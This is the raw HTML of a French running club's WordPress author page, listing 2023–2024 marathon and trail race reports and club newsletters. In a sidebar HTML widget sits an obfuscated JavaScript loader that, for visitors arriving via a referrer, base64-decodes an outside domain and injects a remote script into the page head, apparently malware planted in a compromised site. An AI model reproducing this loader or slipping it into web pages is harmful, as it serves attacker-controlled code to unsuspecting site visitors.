	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.asm-maule.fr/?page_id=5585">6. Le trombinoscope</a></li>
</ul>
</li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>
          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	
  		</header>
  		
<div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://www.asm-maule.fr" title="ASM Maule" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <span class="trail-end">Laurent Leturger</span></div></div></div></div>

    <div class="container" role="main">
        <div class="row column-content-wrapper">

            

        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="block-7" class="widget widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-small-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10796" aria-label="Marathon pour tous de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" srcset="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg 150w, https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10796">Marathon pour tous de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10778" aria-label="Marathon de Rome 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/rome2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10778">Marathon de Rome 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10710" aria-label="Marathon de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/6909-semp2023-event-mksport-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10710">Marathon de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10745" aria-label="News ASM n°14 Mars – Avril 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/NewsASM-14_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10745">News ASM n°14 Mars – Avril 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10707" aria-label="Traversée de la baie de Saint Brieuc 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Affiche-Traversee-de-la-Baie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10707">Traversée de la baie de Saint Brieuc 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10703" aria-label="Diagonale des Yvelines 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Design-sans-titre-14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10703">Diagonale des Yvelines 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10689" aria-label="News ASM n°13 Janvier – Février 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/02/NewsASM-13_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10689">News ASM n°13 Janvier – Février 2024</a></li>
</ul></div></div>
</div></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        

                <div id="content" class="span6 article-container grid-container tc-post-list-grid tc-grid-shadow tc-grid-border tc-gc gc-title-dark-bg gc-white-title-hover gc-white-title tc-gallery-style">

                    
        <header class="archive-header">
          <h1 class="format-icon"> <span class="vcard">Laurent Leturger</span></h1><hr class="featurette-divider __before_loop">
        </header>
        

                        

                        
                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10796" class="tc-grid span6 grid-item post-10796 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2024 tag-marathon thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="500" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-500x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" fetchpriority="high" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10796#tc-comment-title" title="1 Commentaire(s) sur Marathon pour tous de Paris 2024" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">1 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10796" rel="bookmark">Marathon pour tous de Paris 2024</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Marianne sur le marathon pour tous de Paris 2024 qui s&rsquo;est tenu [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10796"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240909" title="10 h 51 min" rel="bookmark"><time class="entry-date updated" datetime="9 Sep, 2024">9 septembre 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2024" title="Voir tous les articles dans Année 2024"> Année 2024 </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10778" class="tc-grid span6 grid-item post-10778 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2024 tag-marathon thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/rome2024-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10778#tc-comment-title" title="3 Commentaire(s) sur Marathon de Rome 2024" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">3 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10778" rel="bookmark">Marathon de Rome 2024</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Gautier sur le marathon de Rome 2024 qui s&rsquo;est tenu le dimanche [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10778"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240603" title="21 h 16 min" rel="bookmark"><time class="entry-date updated" datetime="3 Juin, 2024">3 juin 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2024" title="Voir tous les articles dans Année 2024"> Année 2024 </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10710" class="tc-grid span6 grid-item post-10710 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2024 tag-marathon-de-paris tag-trail thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="470" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/6909-semp2023-event-mksport-470x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10710#tc-comment-title" title="2 Commentaire(s) sur Marathon de Paris 2024" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">2 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10710" rel="bookmark">Marathon de Paris 2024</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Caro sur le marathon de Paris 2024 qui s&rsquo;est tenu le dimanche [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10710"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240603" title="19 h 07 min" rel="bookmark"><time class="entry-date updated" datetime="3 Juin, 2024">3 juin 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2024" title="Voir tous les articles dans Année 2024"> Année 2024 </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon-de-paris" title="Voir tous les articles dans Marathon de Paris"> Marathon de Paris </a> / <a class="" href="https://www.asm-maule.fr/?tag=trail" title="Voir tous les articles dans Trail"> Trail </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10745" class="tc-grid span6 grid-item post-10745 post type-post status-publish format-standard has-post-thumbnail category-asm-news thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1 gc-no-excerpt"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/NewsASM-14_Cover-570x350.png" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" /> 
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10745" rel="bookmark">News ASM n°14 Mars – Avril 2024</a></h2><div class="tc-g-cont"></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10745"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240603" title="12 h 43 min" rel="bookmark"><time class="entry-date updated" datetime="3 Juin, 2024">3 juin 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=263" title="Voir tous les articles dans ASM News"> ASM News </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10707" class="tc-grid span6 grid-item post-10707 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2024 tag-trail thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Affiche-Traversee-de-la-Baie-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10707#tc-comment-title" title="1 Commentaire(s) sur Traversée de la baie de Saint Brieuc 2024" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">1 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10707" rel="bookmark">Traversée de la baie de Saint Brieuc 2024</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Florence sur la traversée de Saint Brieuc qui s&rsquo;est tenu le samedi [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10707"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240529" title="14 h 35 min" rel="bookmark"><time class="entry-date updated" datetime="29 Mai, 2024">29 mai 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2024" title="Voir tous les articles dans Année 2024"> Année 2024 </a> / <a class="" href="https://www.asm-maule.fr/?tag=trail" title="Voir tous les articles dans Trail"> Trail </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10703" class="tc-grid span6 grid-item post-10703 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2024 tag-trail thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Design-sans-titre-14-570x350.png" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10703#tc-comment-title" title="1 Commentaire(s) sur Diagonale des Yvelines 2024" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">1 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10703" rel="bookmark">Diagonale des Yvelines 2024</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Florence sur la diagonale des Yvelines qui s&rsquo;est tenu le dimanche 6 [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10703"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240529" title="14 h 17 min" rel="bookmark"><time class="entry-date updated" datetime="29 Mai, 2024">29 mai 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2024" title="Voir tous les articles dans Année 2024"> Année 2024 </a> / <a class="" href="https://www.asm-maule.fr/?tag=trail" title="Voir tous les articles dans Trail"> Trail </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10689" class="tc-grid span6 grid-item post-10689 post type-post status-publish format-standard has-post-thumbnail category-asm-news thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1 gc-no-excerpt"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/02/NewsASM-13_Cover-570x350.png" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" /> 
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10689" rel="bookmark">News ASM n°13 Janvier – Février 2024</a></h2><div class="tc-g-cont"></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10689"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240228" title="5 h 15 min" rel="bookmark"><time class="entry-date updated" datetime="28 Fév, 2024">28 février 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=263" title="Voir tous les articles dans ASM News"> ASM News </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10667" class="tc-grid span6 grid-item post-10667 post type-post status-publish format-standard has-post-thumbnail category-asm-news thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1 gc-no-excerpt"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2024/01/NewsASM-12_Cover-570x350.png" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10667#tc-comment-title" title="1 Commentaire(s) sur News ASM n°12 Novembre – Décembre 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">1 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10667" rel="bookmark">News ASM n°12 Novembre – Décembre 2023</a></h2><div class="tc-g-cont"></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10667"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20240113" title="23 h 45 min" rel="bookmark"><time class="entry-date updated" datetime="13 Jan, 2024">13 janvier 2024</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=263" title="Voir tous les articles dans ASM News"> ASM News </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10623" class="tc-grid span6 grid-item post-10623 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2023 tag-chocotrail tag-trail thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="189" height="267" src="https://www.asm-maule.fr/wp-content/uploads/2023/12/affiche.jpeg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10623#tc-comment-title" title="1 Commentaire(s) sur Chocotrail 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">1 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10623" rel="bookmark">Chocotrail 2023</a></h2><div class="tc-g-cont"><p>Voici les récits de course de la Chocotrail qui s&rsquo;est tenue le dimanche 10 Décembre 2023. Récit de [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10623"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20231220" title="20 h 31 min" rel="bookmark"><time class="entry-date updated" datetime="20 Déc, 2023">20 décembre 2023</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2023" title="Voir tous les articles dans Année 2023"> Année 2023 </a> / <a class="" href="https://www.asm-maule.fr/?tag=chocotrail" title="Voir tous les articles dans Chocotrail"> Chocotrail </a> / <a class="" href="https://www.asm-maule.fr/?tag=trail" title="Voir tous les articles dans Trail"> Trail </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10472" class="tc-grid span6 grid-item post-10472 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2023 tag-course-sur-route tag-marathon thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2023/12/Rochelle2023-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10472#tc-comment-title" title="4 Commentaire(s) sur Marathon de La Rochelle 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">4 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10472" rel="bookmark">Marathon de La Rochelle 2023</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Thierry Crespin sur le marathon de Deauville qui s&rsquo;est tenu le dimanche [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10472"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20231206" title="13 h 03 min" rel="bookmark"><time class="entry-date updated" datetime="6 Déc, 2023">6 décembre 2023</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2023" title="Voir tous les articles dans Année 2023"> Année 2023 </a> / <a class="" href="https://www.asm-maule.fr/?tag=course-sur-route" title="Voir tous les articles dans Course sur route"> Course sur route </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">

                            
                                

                                <section class="row-fluid grid-cols-2">
                                    <article id="post-10469" class="tc-grid span6 grid-item post-10469 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2023 tag-course-sur-route tag-marathon thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb effect-1"><div class="tc-grid-icon format-icon"></div><img width="570" height="350" src="https://www.asm-maule.fr/wp-content/uploads/2023/11/marathonDeauville2023-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb wp-post-image wp-post-image" alt="" decoding="async" loading="lazy" />  <span class="comments-link"><a href="https://www.asm-maule.fr/?p=10469#tc-comment-title" title="2 Commentaire(s) sur Marathon de Deauville 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">2 </span></a></span>
              <figcaption class="tc-grid-excerpt ">
                
              <div class="entry-summary">
                <h2 class="entry-title "><a href="https://www.asm-maule.fr/?p=10469" rel="bookmark">Marathon de Deauville 2023</a></h2><div class="tc-g-cont"><p>Voici le récit de course de Thierry Crespin sur le marathon / semi-marathon de Deauville qui s&rsquo;est tenu [&hellip;]</p></div>
              </div>
          <a class="tc-grid-bg-link" href="https://www.asm-maule.fr/?p=10469"></a>
              </figcaption>
            </figure></section>
        <header class="entry-header">
          <div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20231206" title="12 h 47 min" rel="bookmark"><time class="entry-date updated" datetime="6 Déc, 2023">6 décembre 2023</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2023" title="Voir tous les articles dans Année 2023"> Année 2023 </a> / <a class="" href="https://www.asm-maule.fr/?tag=course-sur-route" title="Voir tous les articles dans Course sur route"> Course sur route </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div>
        </header>
        </div>
                                    </article>
                                <hr class="featurette-divider __after_article">

                            
                                

                                
                                    <article id="post-10391" class="tc-grid span6 grid-item post-10391 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2023 tag-course-sur-route tag-marathon thumb-position-right czr-hentry">
